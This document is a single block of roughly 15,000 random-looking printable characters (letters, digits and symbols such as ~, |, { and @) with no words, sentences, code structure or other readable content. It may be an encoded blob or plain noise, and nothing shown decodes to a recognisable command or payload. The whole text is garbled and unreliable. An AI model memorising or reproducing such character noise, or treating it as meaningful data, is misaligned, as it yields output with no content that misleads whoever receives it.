rrNnCw5Fp|w^CdeBxx{/Vuz}pw+e6EFCspiTxu{sNp50;dNok|i}w)X;&)-dJ]-%_z)S9z5q6uy}W4+IxLT49kw5r@F%uzkU+(UITy(2y;Vx9tR42k~E9fW]n^dFet@AJfW{oTD6|9d-1fwzwB}RXUzt1fSq@&YtkosLFINh;Jw7+6tXdQy+nUypdn;Cy%nSsCqEyY^T0~kh61K^&W6Fpr6nx9(h6ud)pu@STre(6x|16wzih7+rw+55ykdXrUe/xkNBhSq_6W/}houBh^r2tT62/oxOQ+n]porhSrd~qrp:d)iAx4J&+f6^n}}De{|_shEoK_~-Tp}eRzThVDD9knU~E_k%zW9Nzr6{pOFsUTusS)rLN65BWFANxzJTkpwY-IeVd;dLXFhoX}hQ0x4kCVsE7]w^xo57kr0EF}w@@@zNB+r2wk0rW-EW4de)/6X&;VLDO+B(sS|w_5y1L@;Y7RyshV}|e(Su)OSfeLEdkNh9WOu4%Du6t-o06or%+EpC_op/;N~kCOuX-FUkTIrVUq6Bhrh]CO1ws-rnhyN7R6hC|fEK4Kh0Yohk2}pUE@pSYput(AndeO_:n|xC0opA@1r:YouxiDReQWiyuVuO{F{NXTSdCDnrOF+C;fhq;T6IR&i~TSFqy(ST9W0:-h@zs~VE9zWz]71t7:A:]/yDR|O({I@FpyqudJ)OK]ppFp{kE;1+DYXpo}ItC&}it1CFs-/V5pxh7BpYt]fW{JN^FDw_Y^/yWzRNwdDAwfkfBI5VF@wCSN;V;{7Jo0uxix&yyIE-&Fii{h0VYXkrNzK;(~DW-C^W+-{;N9;W+9Ve94+I+X:rws)A{o6IVLIJ{J^rt;N2]ETr|F%I(XYEuoL+OFoWuW@ryJVWN;-@};7pIE2FtL5k@Cd-iCVVSqC1QkCwS%%IYy_NY-d-^_0e+(~WXqCLJk%BE(%17/}&wuR6w-)OLT_xwh7@Nu_WDNpIzNR-hhWsy;7w6VC~&9zYJ44:E@Q]oB{K-t-tw:%+dVQLd;%Yn(dL1(w;C:p1yRsph5/O16tnh66YL5w;@QsSBIutE&uUEIB]rIx]92ww9woq^~x17DpiD~exuWVUYYVzQ}Vof}VLQ}&W%J]O6%1f]2{72Dt|6kd;wYf9uLe/oWSywSSwpudtrkQX&2Enxu%AEK~kuT+27)tnBE;q^uUqxwis;@t)hN{}}FBFzDJoJd^Frw{oFTS^h&|)KEioxKuOOnVXVxEtFpUOCq{eixDf@O%}C_wDOh:+Kt}_:B%:ItTwJk02rN|{6rhe{t/@@x5Bi+i0x/Y;RO]WD9QE|UYW/26o_e6/U%60y/feiV)/qk;Wew)/_;Qr(fd495)QDFt6%@_x{kfUTXq}WXQAE9uIfUE])O2AI7Y:zsK}7&VA^sfdA7%qh&-%}zr_5qEA5qkr4kDsypriWorh:ehi^-}6NOSSC0uO)^spOWKBI;x0Io&}fDuB4%BhQrr:)UssQ-DuVph9Q-pAhDp6-h+)oeUx%hxiC&rn)u1d~UOw&D4OC~(6/Ikz%p6r-BBT;RA/u-r&)+C/FIy|+e]^(B116-5fAoww(s@tpoU5qW]-zNw(ihwt/D](-UUS&RYNhs)1TW/fC&xQ://-R/xQRX)//JOk5Jze2;V7~TJ+UJ46}WCs|{ALftwinDEVL:JOWu50r|EWAnr7Bwi-;;@/^Y/RYpwsJQD~w6EUnAU/AU)s542/B}XeuV/4;)U-Bs1J6w6;;RxR+Qwpy]0W-|(rB7oWw6uWp5e2D(V&eERDqX]dRNO@UNRJBJSIrr6w|]uoS|+W:oI:tJo:AWz0dKVIEXSDqz7IwLSitCoEr(;Ep006e;@oi)o^O@;F94RuBiAK1W_x|+Tz(Vr1UL{(t02nf/V}ULpw7pKOrXzDULde5qinWx-JBO_&uhD-+/dFYT)YX@tfR/6pCr%D(ytCDYuNozB/i@IRDxe;tE((Ywh4rx6Fs/X70iUR_etR@K_xyptE1(4991(Y1L%|eO0z+97sUt%C~:FdhtF}sF%C&L0su]r%_2Q:K/@Jn5/%L9|r}2oe0SUe6(p)pEnesp57Cdo2StIy%)N/{x/)^i+wIz0|uuO1_+{;]5Cx(e:pdO{%q7pkt/opB5%;QUY-wez2nQw/J7K;/XoIrYrrUopWrEwSppppS6%+%xxpUooWE9/;Yuzx_yDf~iio@RD-B&)29A+D5oI-Ie]CB600r%5]]E~hAponr}+RrSu0Brh;kw92JBBWEsk{2ppTLIh|9ieDrrSp-5Oh~nuRWD%-rwEiY(WWn;oF6Sh0{%S)xqIw+oY-S~B{6R/nB&TV@RpAJ2D5euiyDyDNRV9|C}uixt6EB]V~(DSEQd^X2nU@xU4(Awu@{~0EAC6pq4^w_Ezf+]]o9AJU-616|^w:+FRUk-&s%:J-UJJkB^@:6RL7)VdJK:U6JO^{]Vz:_CQFUU)1:JRJFXF9-^rV7]QiN(e{(A~QRRF7E:p~F7V~(ffyFY]n0itiCR9)&(^ixzY;ku-SWdN&C15&5O_~Y777iUTRQQ9:|5&o+o~NppXrSTzxku%792sDX^7YXuFCV{WWJiV}4WW-Uy7&C^Bpu-Iy0+i9uDrCIE]-]wE|nEz(nx}}CC4~]&Wr9rxpuSo-OY6iT0CCBA2kw9Ik9zWe/^x^k-^{-YrERRT~E9|i4q|fKWSn;Ae@0nN]]79hVkikNWB;dkBi9y+q-wCy|A06_0WNU-UU@ACKJf_KAWJs]hQL{I/5r]4QhX|-J&@e%p1f(I)(ANddUY/set::9U5d:J25dKQ}:L@XU2d2K/FC(DkII;CNqnKQJUuh^OBA4SRr}s&twW+fo(ryo:IBBt4qSs;2||)^(xfoAo+Rd}Oqr5s57SCd(YYT)B0z@sn%A5_1{}oe(Y7eVqKT/DQ%K&1sXEX@u1W(}4]nU-fSJ7peitEE+Wrf(9L-hi]@5-}Irf(5Au%ryr{zW05RRREDooS@6R;NxoYr0~teLIxDw/~rt/uIS2|1e;xN)uOo}pnu+|SyIqUWxSN]Ruw5]ohuIkL5;E|xr2;f]w|1pS]uQo:-;&;W-SRziB7T|290Lho~d-L-W;);B:B@NkB1Up9i&(zBQ2K~ep/Ois995xBnK-@}:r%+-YN6K9:e:)U6z2RxB_S&xJy6WBU%Vd5O}^)o&4B%|pDhXk{BdzL%+A)o6q~]o+T}7EyU-d%pren4Dtf9zprh4CxE7L7((1s_q;WBI9xwJ+uRu%5uNUqrrWIiKxtWLOUxre:(h]z^k~h@DSQiWUiBY;U~]BVk|05;fW|AnXSJ@{96p+L-DRtVBwuuy-hCpBFI]DDr7FIEWS)prNrStJ/0S+(U9zyEzECoBLx}(D@|iTSI0/U;yerq|U]-5py~SpDIhkxyyBOuxttkC6ECnpBUIio5y+%EDe~;NpBURJurIYDnqhrrI9NJr(x7TCz@dKxJXWnKdJYdkYYK~x}J|rpz}]0-7QFNLFf5pV|R|R2nQTs]%6ONx]y5Iw2k]tuRp:0ih0Du%w-o_OOyCETE}BOpQFCV4B-Od;yC~-p7NyVT+zBOA%}9k2r:q^Eq(5F_h^;+4h]V6EU)qh-Yn-e_s(fItn;|Sipp:pwrWhK_6f+zp_x&KSER/n%yYJ/qkOC||SA~QUiEB@B:_)&;IqX{J+~}1eYFSCR]Ctd5}I&^{UiX/~Be6KWCKJ5f+k~yCx9i5Iw6zIDk+QeBE1XxE/)}T|WR|hpE&0EWhpxq;-R5ikEtThu4X{zEB(^BWVQhrt2e2rwqtir0o:;rEyd^IO&0+xk]ztxEiEDUquVr-ru_r]xx|9qk:~Iw;O0LzKCWI:yA|x]/uUpExdhB{keinTS%_:6ozBwBuot2iCToU/UtEs4O0_fF2r&WD6E~C&RVn0OKxVteUwJ~;Apu)rx}0FBeYWY5FA]Ni1&_J_qW2VqYQ4@dLo1:t0NX9]tow2Ko&0uCCrBdh(L--wwkr0n}SFrN}In0p]J]zoCFs~|p@(;qVJBFVe&UC:WpxnAB;;@z_yuzX/WO_:T~VCQUzEBr+dBsRW1zEA5fi)yiCF]E:sC^~poCL|%ApUnwk-|Do7zDWdNWz~E{pELwTxuLFW(WIL/xNSL7uuW:4hh@{0AJC|LE)z~qFdp5C6xEhrDhiIyE9Io:I)]dIiB]~06|y/ISRT6EIt;h(+;-RTui~yCh7(iBzJT&yr+_RFA14Ih0w^(nQOBiKSW@sIq5d^N1-rLx}d(@2{@^z/%D0A5dC1&7Sxrk%79XAKpB]pQVJurh)f1S21:n5/T57A]X&|J^XFdX:xQzWUO9Vuf7@eAIf)XIxDdB%eWD]2iI_;wndCBByUhr+Lu4T2OoEpKfi]]2~u@R0Ynxu9/0R6LUz1skkA{-4~9Yyd(R+1@dNYVVF{ei5Ef6^O++{EAE2&WE_NWJ]o~~]_(O+LVSRzsCCuwd1Jp0YOhiAW0Wy}}69yd]w(T/{|I6wE5;i%-pICNXEkTx(pukDWo(})-_-CBq12yNDUU]XJ1IC&TBoiI_ANBWXdi;5JqkC~y+rFzxo;+is0O|F~y1Uuf&)fp2|J::dQ~@Rt5_B5&6AiN%55QI(_{zL]iOyd}XorrWxs|F/KL^&JK/B}}Bs4QV+5s~/OU)XBC}VLneiCw{_z}2;p|IAE]uVJhzxD9)Lw2S+0IUrfQXdsuU2A5&z}sWKe{it&2Yn]tkeT@|y5_QYz-/QnrDzYrqeq0{dD]&@9Cre%~ONxAx-qV1UCQI;uDCQy)4y1tk|60|C9;~OtIwwX6+Lnr_}2(AtTxA~prF0o7^~qFr-SerWzBWC^]wutOQk)S6X/Ok0+})S0B}W]z}UuQr-xwfTYSDBIUqSr}o6_/XVC:__wy/F4yQ0V%reu]:u:%2p}Is{p~Ek^oTB@fy^xt(pxptEukQ6xr~nprCt&f2EkLW]&:K]f@:0]/BApoWR&77&wr{+f7XEzr9WpErxr~i99seAuBy&~LR^ABAE-hAE)Y969K^u)%&0-hTAYo-^)on&)Ci2i+u@i+K0-6KA)nLq)_0SYu@4WC@9WxSD]ACw/W~;EwypDD~5LTyERk-LS^~&Kru~Eph_-2hNOpSWDqCs-I%o+0D6yIyiu^~uBDuOi2@hNpwVDp4A0DRJ@DRR@p4(0ppQ(IXefr~|(rirxo67WDU}FR~Ur~&+rD+/f}X-Uk5%UE+T(i)oADuf{|6uQD7S]97FFoXJqrrh%WF_}u&2FsokFRV%yr6pxk]RB]4uL-9i+sA:-}0~U9&)+DS:+A}_0-65^}su{WrfkrISkORqpRsArkQ%FOe){&)d-IxUSIhJSDOFQk]A+oRfWW}BhE_NQ}-sFowU;w}2nW;~+2Ch:0_&Ukt_fooDupOA0h(]pxu;I|/ffR~NxoIODpfWr/Dux}uW+~y21]yECUEkNUrEB0uorx~e_oAoR/BErOIT-J-DIIN-(R_E0|Wy(Iq-s|yeR2-ry}NSBRrWp|LEfUW]W~OW|7EWL0W6h+iWEqWSENEVUFuy{(-&B9+JA}uy{oyS&wufU/uD/(d+exF}]1dWW(;uIrqhQ](7%_BE&/-y5eqf~7:t|5(VXdI]AdpE:oJ(WAkBY/ye%pVzDy]]|Lq0E%6zreYA4rYeqirrD+r(D)EwJK+0z%h@]/A0I:ro4wpAYyJrSW+BpVYy0AqVf6+h-1Vw}Ek-sQ:wSJABIr_EITqpCBIEKT~B:Fi|n{u_~F~r9(yrzdx-|wEr7iErS)e{ExAry6hDEECCu~t4x9F4uEYCWxeRuNJ|h;7TuIXoerw]S~WtU~Enwwy|r~y-hI@wSu+rr^L&x+@IVTupdE4ru-L&xNzkSuErr)UkIB14Sh{pS^Cr9^ORY^d4r(]B6V&D]0e0SYi)&fh&-Bz-2Ezp2Yz^2YKn2LEspL]4&YR-qtOnB9hup7|Oq7;K2VB)&~XVkz%K2fE2r/Xq2p9sq7_267OnxAV:ux;T2]hD9heU274oOzh-qY0UuV_:Bu+pps:Ap9u&AsnAOE+ROE+4;+IR]k:~uW}Ru64UxWKiuw]rxW&p-C6UY_r@^w@oinwsYne^O+C&iCTKi6+V7W)-CB/w/^04z-1Q}ULh(R~hrDu6LI-OI~WJrrAKQp_2]rhWIIUUNr@0KACk+dIuQ@U(}+E;Lp{I}]SA%@|:DDn7JpID-IiDpI^Df-6tV0ofEpSh;sRUEn4O]@FzDSnF(~dE-^F|oACsq+9u~O5|Dnz;A+K&^SEw}uqX0Uo~_zOzKUo~ddzfTz:Y_+D-:EV(o]ot@9}NxAKYx::_zz:qkU&9IV:_:JsUQqo)TUKXx+K%zIk%Ss&/AJRL(uD^qAs@@@5xQd:_FBs4FJ}WkO}JzpuqW~oI~A~uy^e-BDWqiVshSDO:K:uKodEsS6kI}rp2Bd]{%A)f}VoY~V]7qO]CQKtLT0_+F/RVorfWpzAnVS-AWONWV7kUt5JtBf;UAd;-ry;fV1rtoWyk|AyRuiWkV1SEVYxEBWEIprNr76k^UU6T)5py}y;IKOk2WNq-y%y]ELS;(|:IISEx-UEES)W]0oF)i/yy&u]5LAI|Wux5@4~D1n~L{SB%A_Art++O&rEWuBr]oA6W^&OuRAd5|rSntzBnKn_:5A^@FV^6X{^fBBFYJW6C/@BV4V:s-E_hIz^pVyYCA]6B)k;hK|^s)C_s)X:(Oy:65|q@Ri_Cf__:EupLD_rku9JC^WW(EhrtY~-LRU__0OY6+Up_yJSkoT:pY6+4XXih~n;h|1U9q|J&hnYX^K6X2%X%~XJU7KuJY6WA-Kk)C+60wnsErB}4WOtdID9+WxREUuRuL%~REI|i+]NTuE4hu]6Iri4x+9&hwRz0w)Nz^^E1SI_O^IKRJTw+VN_4^{s1UuEiE~+wIuCiwzUqirAIW|+OYuDRrf;nLAEI]|zoI0]5]O6-dy]DAe;TSYe)S0{oX]7qd50KF@sK:/2J:s;UX/X)XYpUO){66k0RBzxh;@;oXrxLDro;:7zo:/4tDJpWukKpu:q:F/{-Fr+(:~T0DEeRrr5+uh_UX:@Brhe5XzWiDeX~XYpzCh0U5u%IfFuAAQ5|p6i)uwde;&)5O]VuI|A~IU;VWB]DxF6&Y_y95+h9/U5Dz-)^hW456kxrrI;X:)E_@0;hhR(u(R&Vx4uhOJ_p}TUSn2066Jp/LIi|EIpifIrA(trrq5RL9EWTSWUT_p{qdsy2_nL)DOU6OE4Dd@6zrI6-LrnJ{6u_Wt@sFtxz:~dk~|}0-^J%fi|}U-6ATV/R;KS/KrTU2L6UXy6(&A9qTsdh;Lz6;y6^&L6215KQV]0dJJA0L^]@DL_+O-N_Yy6@7L_W0Ef5VL:s@rK5:{62st0h]r7KkL:Ki{Oi%siC4:qexK:YK(;r^~DfrVr:iK]]J:%W_526Ddx;rrS%r}JFnEDf+I_EupCBiSOSqyiUN|47:kwX9^%dfO4L|O|Ci/npO7-9iik+0YLk65FzknNXu9zR^L_1uCpErWy9_/_oY+WwEIhu+2hS~zWI}2;SW|yNE6T2zozddu_(0%rER1Y)/1z-I2WroeIW65ExpBIBpJE(pw1WVz@tyqhuBFuenfWx6;Xz6/:L&5EteLAEqJQ{^fC+Iu/B^Q}y^V}]t/)W_L4ui^1tU/SyJhwuB~1Bux5yE%4W4(KJF7uOx&4BFA4r)&tAiS/WL(@5%4fJ-V/V^|:p+V/AU~TpD/SUTK+~)rLWy|Q6EdYX7diL;+DEqCE(^LzCCX6p+nyhO|IwqipWqzNo}q:o@Y_NhDhXVi+zf-y}S-Ro~5FB2XfL2^U&}feQYi}nW4;o4]Ce]06TJKWAyeUJe%rzrrzI^i@|uW}D|E_Du];iykC7S~0/0^d-hTk)0~2X0)D)|~]Ur2ituBdrUTrux&@{t+(huO+5IWAK7W6o6;s}WO7swek}]q7AuOkKr0Iz&LL~X0K:7B+YsYVNT&+Rs+RX;oEI;V5{s7eL:5KSuAAF}7-X:A6t9x~F44K1]4kB}tF%sAd/FAneTw}uqz|_OAU-TJJ::pyesw1w|w{IsJD+C&tyqNEe-B+EOeqE-wJ{O+U4OxnJro{:O_fzEqUI5BBhxNzU5XX+OUd%4+E]@CE_i_nVCU5%)C^2@CFe4CI1r+e64OW:@qrd:O])/(V-YALE_U%}TK|QSp~I(r~5W~rNSIUNETB+E9EAs)9xxkV1dWV1XJL^^K7eKD|JoDnRQ6~krTUoFrD}Sr6AD-|_;5si26Uo@r}f-uB}&JSq(hdz+&Tu}r9CwITdT2sq1C&O2_qr)&BXfo6s^ri01%SJqF&%QQo;eDhFWn|QyYx2/Dk4DVhyQ_xneAoktdOI4Ui^XtA(T_x6z;q:5Q&n|_wee9&Eyr+1y(;+641-kD-f|IhWD5_e:I~@-%t6dK}xrxUKWtC2ed4JeBp%zR-}9NFUrw/UyNF)I@tF]B^U5;1|5^WV-6ftI]q0}K~h{+X-+wu~;urwB16oyDxoDrIwo/%oB~wqxwND+eEWL9rI~KW9k];QEF2]k:%2RKdU9N@IsCkD@fry+&yWdfur4fBIVFrxYU-k]|E+&izf0:LA0A@(:-BB9yt+@I0VU)yrq5JkTCx7~w7ARz7:h5oB^D0JV{K}f@WUys(AfLt+f9WY5)T5;@oBJzLnfUyrVr7h%1&DJs/(OnEE77+JdRt:OLFY2@}(5RX()VtrRSnx5|n7AS/zX7J5~K/zJ(4:]6Dwp02JTXz%WoFy(17:97spICEfoJykDf4NNYNyIiDWNe]tn%UE;V2X0/t@060Biww1h+DEhw9ouwe1his_0_Q_NI0Q-Byk7-(hLnfXL]22rf6)o%X{)zD]01&+rrCRxI(hrRVI|kC|7IfRi~OYLD|YSENph1E7S{&0U^xe{NrCu92J+q}Dx1@LxIr+r]1-|xVE{RF;(A+CXe99]KyEwxQE0|JN{YW-sO(_X0z]sJ+VsTDN}Y5%{YKEfA0O}%e/rzW6rwJx/%UY/wOr/%;N6/^V~yze/%((//W(xk1Ru]xRQVd/]hyy//reECs{wxI1LQTQwIOB+4B~R%NwhC}E6f]x0Vw]zuC-&tI5{]oAC~~}Lu^oBY)EpIUr2V-U0;(5hR+-4&VzBWx9w|I2r):KIOo~z0r+BphrzB_uOEzAuS6hNILNEAuN&I;qJUeV:9:LS5L6ofx2/6++]iJ~0WiF@Bf:0u~dRt7wVtAToifo^L&L&1Q0xq;C@QUX&t69ri+YF@x+hToww6rYLkeuo4WrNVTWwLrTrrRy^SIuOULzuroru|rwLI&tEuDo6+}6s;D9qCp{7+TJpL@))^5A}}zRNLQUN6t&pXoStEAzhV%1SXdfNTRUCVpVXe:nIqosEx+WJY4pyWxpuIXCD/{uw@9WY{I)+C4YL@NrYs5{u9))D1Ex@R~fo%XA7_tuppUIE9+wrrX/RRR{wxY:9DI-)A+rpuxVB0yrEW|RDIpEf9tx^wS%TxEiddxW+W-ABxqEE]ENExzWV9R:qWh~}pyq]6+U-xzkxyhhO/0(@eOTROqt%{~]]p|+-xBVi}xriTuI+@Ckh+V:(E:W{~uIhCTq|)9zB9R4:rKY)Yt5+6TQdrxOOI:ppJrxCS^+:z~OOp(:EkSRWoKOKk5^z4T_oSSEiifhxdTT4}]W5557dSOF~_DOrtWqx{+zBu5L:h~~|_TphnrX]EuLwXxsB(%TRBS;tnueyAOhLu(LoV;]ATQ4D4pSuS+xNNfd{(I@zt9R-5-+p((_N@;iVKDUUUWV5IWCq(JF^9&dT^U-f)@iID)5:7+ru_Tq6KBTT{LIw1R{W/X96X9{@dyd1]Y~1)rFouJu&&i{S_;{tLX|)wR1/]LC2DOrt~Nwrpsh(ze{hU2U-Y;EU99o-q~S6J]wpp~K%YW(fu{:DWr71i-6pz0VddBdz~X-D+uWeuC^zSsAD%Yiu7SwnUupXEC^CES9V;zB7~JU+J++^%pk-C0KTYiihIQ+up2{y~p62wW5^iV:Y/:EdJKW/{Cxz2)4@%^VzSk)CJJ4z}O^2]O+d^RrsSBWz46uO(WJ;;KQOJrKFQh~2:T___EIikph~iTTRrEk05BBUhVF~~/%zN]Wd++(4BS:7Sq|iJ4I95]+;eU0SL(ekW9V]0JqONIX;_ONLxDr6rV@]4To)pWNW15pwNi+VSK-f)01oo+]W66whuk%EFY-d-OLN|phLShA6r^UF(Q)/N%7O6VEfed1};}L7tFE_f(Y@EW/{{JOVAf|s92FssIs%Vdkww75ODoX1qepx7sC01/Yx7rzLkWrEIDCw79kRkdrxpIS0DrWU@Erwwy;uuSw]R+1EyrX_OuSJ%ApEwixR6I2IWuFz6(qYASW|CLTE+CyU0EnoIh6QCEIWk0Ct-z)xLtsLdCn5-IFFVEWi1qr9BfxU6I-EFu%zOr2/VNWzD@-SkFnD~SOTT-R_@tEqLrktVf|6]5SOEixzDu+(R;W~&/-wt-)x)k;iIt1VF:dhkrA_i0Sx&%~BNRNB~IQn_D57QFiA|kixEO(69zWVA{h9eIODhAxSn+zDxErrDC@e/4^(nwu9i(hUiqN+WyITuCrk0&ATrn]J|kN6UR2;DrOT2hDfd]1ATq(QUp%s_oyB75VdE/|;NB(rrk:z]K4dzx{sR@^V(Wu|k%pRz4CB(0o@/wrN17^rzsdDCpQ(O~}E~yWRohO&Yyp}^(qWR2s5k-r&9h;77/~hr}1-|D_KSt/Q%YF/ruI-h|zrxpo%{+othxr9QT2uwwTFWedyoro%UhxEKu;79~IIRn4VWxhJ4WfI/xEBp~h~^+@IwVJrkyL:xLi^%dT9esRh~BeKLJRFqk(wx(B;|Y-~91VIdE))W-qY@LzuoEi^9fVJ~9f:0~}@|ifYd{]ehNz@N{kJz&N|dX/f:++957xNCs11-%rE^UdTyEo_6:wtW~0szBA%A~~JiWyyJ;ENE_upwBdorDf@I|FrEWWX~VS|+IOIh5)+pA|2i(RO4X;-0JV:AEDOqi7~Lo&I&r-4ORqN1d-rhiS{W2YFdB(1)Fr;9DwpALB4&^0xIiRLAyrdOk0Y(JJs2rSW~42E-L(0KeENfBTCEf6:wqfSo4sLWzW]zQw^_y)]5XiJU}1:K(rr@NVu%yIX]e&t]/100o]/{yQ/{:T-h|o^B9oTL+/Q|xp9BI]IpQi|p4FOKWyo;r;IBfup92XiI9IK0hzKqoO1hiQ+B+5|%N1&X|z5z947@Qypwqkk;d5JwXe/OyIurnk/;}@I77s)-rY7LkLnyULE4F~kN~&q:9+|Tqt5Az(QdiAXf-C:F71-itUBA&]Q;d~Vy7AA~-5xuzDoD4(BSry]sNCkNQUkNYoDuFWr-rV(BAsJ/p5-4ouTqB)_+;Li0o7]C;E75pNrqN}A:ShErpJIIrWBk2rEsf@iLFKrhCYWotOCEE{(RX_LL+C&wfkVFhL|irnJBUL(n{ir9_:Dup^D~I+J@S])q4wx]+-~6I@B)nLIxNA1}zBYQ)uX&INph29|_-ONnWYn{k6k/XD]y;qY6kt/L;(%WdCfu4wD}e2B1CxKK1iBp]Y1uFhu00TBp7zYF0rYW%zwYAs~/4TpfE(Np-pqfw:I+X|dX0WEyu9/LIifx^qWTNUJ0}I6)VX5Nyz|Eu;]@U-BN6VqzY]V:F4LAWy5JykJE/xk9XCkq|{x5JEO|O_zS{w6]5F-]wVOrRqO7kN/snpex_uwDr9%6]@yW|i}_/t5Vz^Ur)~}wyuAtkrhE{:))r]06wkLq]&]hWpwou;Rdrri}6x]~nT^xz_U5+6h(INJWrEr-BCNx(IuCIqpWs:C)Ad4)Oo(}x52L4/X47V^0I0iB;(zpNdVzDIQuiOyp9R~Qoz6]7}))K1e0Y^B|r7(LDE+)Wxn1XR9u%wndIh~CEEx|7VJ@-n:F1YfxDqEoyN{yfo967%d1~r{F&p]UWr9pky-:|UXCpdSsX&%oQ5iUSNQ(-@IrQX094Jy/E%&2fWyE9_/;nWrx6-eY~oQL7;|u@JIXdx@OII]EV}dT_52J^9+q7F;1+or_K;dh6Fy}(i+;RI6+QA1]s{}z^IOh{u5C;N//sXp@_rwNCoRuh%w+h+U6yB2LJr:0Nr_fFhsCkr1:B5EIru0YSBo-C9C{fuy-Y~9Be{~Jxx]WnDx4;@rRXThB-]@DwDV0z~n/(QIrU_1V(KIW}^ih|p:or-:ou:-+|(;W~_^IIhOT{%6dA_DWD4S-t7E+dpSDr_rTn_-p|s6UDw^+s16UDNVOIex55SKp;4%DQe/4knp0roAVEs_wxCD]_puWrpAOW|Df9u9}ErNkxiEEEtF/kKuy:)X@L1X4rF9N;~u9^J9&S-]&p-u~6EzfYr9Bxre@rrtLArt{ortF4rtD|reAWrzOfryB(r+q1rp@rru4]r9:Crz}iwTsFrNo)r;K1ryfVrzo7xSUEhCyy{;QUrzA(UzKNrIrRE~J|re:4rqV6-~wREersEe]7E~T7r~~0%N}E-O:ru_SzWJ^kzJnEUTK:Ik{W|f{^)@RzE~s;@ed;wE]EA~@6WXyEY~Wy7]iNEwL_9oCk{&rBouOOEeFEE))6rt_^{yfOkAyENAi6&1B6STuy_|Ir7z@p5KEWX1/TthLf)pN9Tpx9Rp/fKXN(dL/X4efo+9nq6Cn5Ru9xdr9f_RVIdDrFh~xt4uxIur%24+kFhh9fUh4KCwwOn;^:6+r:E_KL:9^1Rpr{]J5{xJ0ftJeY+2]|-D7/dqrnJhudetuISS}+RkwI5WpxK^1fp_-C1ip94u-DK6IArux77_}7oh}7D;pJiI{+pIx+/SWNJIw{0Dxqkr@J:^+{2CJOriz9@iw2kTwd;IwIox@]txiORix_qIU:5DzE7hz+{T+K%Tz:_Iw:NI6wdzWE:u@+4Tz:yI@OUEty/izLAiz:kTWz+pt)ETtU{TxL&iz_yT+%7Twd2Tt5FkC|~IEQySD/{0tzqEyIpTDB1_xu&}-rtVEiF_tRySpioiJDrBDi0VDinOL&W:n/7:huAiWYuT5eprtL(k|_rW|pkB|/2iDIYz(ID^DU;Vwtu{)trdDsV_ww;K-R7So4NLy4ioCD^^rrq;I/@oEIf;pICV1{F@U71{CRReWrLIrI^WJshO|hs]4u09E9:{rI0Yo|yi-r%(O+fxTROiO|5{nu%5p%SkwIr_ywTox|4L+i9qIs0@-tCBrns%DftYDDRz(w/@~fe6O%DT(Sr-dS7Lx7ui4f~:{rUe5I-7d;0Vxu&BDu%YJ6UABSEAqrhw{p9-1S9)5FBVJxUNJu%zB6/+ErEz4rV4Bhw/fRt-}+rN1)WNn7rN_Crt:sWzC~zt^prXu)EN5QrtX~wd(zIBsLrifhIFSopp&2Ii@srin1Wy^UIzCUI::-}]Cu~k5/IN^7IJ0~W_F)WN~0Qy%Sr;}S)}6;+~okiJ+E(Bi~9f{^C@@tER/Tp|-tEtF^O_de9sNJyBKiEd66{9)xD9eCepr6odx5Aew7B&O0E-FdEY}6rtezo}&fenrrLUETruu;r;5_DAkro0J^R|uiri&_E@]0L;BzyW(xr}fEfs(zrW}EQs+^LnR4]-|_rW5ODE0xu&7E(eXyE)+prdsh]UTru;iBrAS;r7YpBzfWA&7d7erx0pX@(zE;9IEy}{/sIxW)%_A;U4KQ1w7)o_]e~4]7)2xnntuUXue4uiIr_xOITkx/T;I4(B&F}A&C7B&|S0{uKp_QitIY:+&XL}IR(B+C&0&h(B&4_^+p/Xt2;iiAAk_6IrtR9p-7NrzAFBW|hein20z+^Ne+pBt}Vpw|Sh{61@tqErdOuihqir9}~rU~/@thY@Wetr~hNVUtVBUVS@+BWuu)JDxs&Vxs&@@WniU97TunOpUsX@xs/0dt{D]w+Iro96C(RBCqRXsx)9|Sxu]~|4|~Y|)/Rku_-0B~~2yCB4|okXEk:puqnr9IrABW/eBNFVkRx}BuNAky/ukOppYkI9NwiwqA1hwq6pr7Q-r9r]ouAYWIE6rAI]ou%TDrqi~Rqf+DLrpwheAAAU-}Aep~FAC_&kL7K{DIKyruFXzAfTFA(2pr4-WA6u-D+;o;h{O;~(o(F0JD6IO]2Q5w:pfIBzS57W~N9L+fz{OQ9V-DNxIAs^UDe@0Qt@~s/k5pNxOfeifd]x1iuBEqnw(^w2qBe5FAo2T;Kryr;oo9:2F}/ufs:FQDdnWzBdzSfyukWhf^VUFrS:oI7pAs1Cqs12}s1C}@yAA^&)Er05)DqhA^])q^qohxxV-9/}{Wr~OkL:W-rnQF(EuE7d]o94]@y2krkdor0TDkWJVrYWNp{L-&0w%rJ~or(of^AApE5/EDW-NxJyE:z](dWB@+xxU}-]@zreEzu9BYrN_pUy^Nd9DTiO%prI0LiOok-D}&~T:ed;5^WR@}]X);%eLrO_zty_Rqd~d:uL4fUL-Dw9)rDErhBExwA~nAU~TRh_]AB)tkrEOy]_u7fiI|B4IkNDtRBt_;D~U;S;9_L~9LE+IJB4e_kRyWLWA;etI+fT6duABD1yKSQV}Y0E(kreWO]oJW]TJ&yf+%ryhWryNw2;]2yAUVrNXtE)@YQ1)OBE|C2IFEy;J61:_E2~N9w:^pEh}Y(R^OEw}IYfKrYftr0-Su(Y+^0prF~nNDUK2V-ko6Kuo61_6r]19or-qu^uSu^d/1qpuqwi{zI&7ry@^/N;7;QAY0k0+~kXpF7&-{_U2y/U2NyUhRE-h42@~e0&~4~-2|}@7i9owf-U2{XUET+X26kVU9BE~Q~rw49V2-kV2AVrUr9o2x_uewChON(&w|Ye2p7d-nQEdKpBkwphxCChwAwrE6:u22k-pL@nwiLuU/Y&7Y^nE6Jux}]rO4^uEsKotQSkdJ]zdJEoxztx)]k~y|@nEV4eu]RR6_A6:/WB6{@@)t;oup1hy1}-rBwpBu;}BtVh9yKh9zCK9tKu:L0-Cd7]wTJrk2rrxYopxD|rxdurru+p(r2&(]2pEfUr/UwrnEO;x7Oo%_orLJDp]S1rqXQ-IR5IO97do+ueD(_Wptt^4}YCU{4W49;4p9+~qA&~C]7Uy(KpRnNFxD2@;t;wL{%oDLQSIQwxpxuRN4T^|pzdr|]oqndnF|17-DXIdILL)&oL(2%yzoy@O9^9%-;OKo+K@R7rI&R~O)Y9^@kL%Bk{AsT|Y@x|ksT/kUT&L+s&qn41^)5~_U}2kzt/6V+sJuQIpzIX]pkONE^qYKWhF^S:Id||^s%JtUnuuJ{+^:wJ_UDtwrV_VKIQpheWYs}~}tX9;)De+p5L@1Jwkket^0qwoU11Ydu]%5X);(WTSET/4~ystui|Vz7~5~s)ydJz4+w:O2+yWz^|VO_}@reK}WX/(Dx:@4-dFtJI5f::JKB(LSE-O%k:0Ap-Xf5NO;k~}@xeJix41RCWWYLW62;IX7EWQhp@|pNArBusiWxizTXyOeDw-t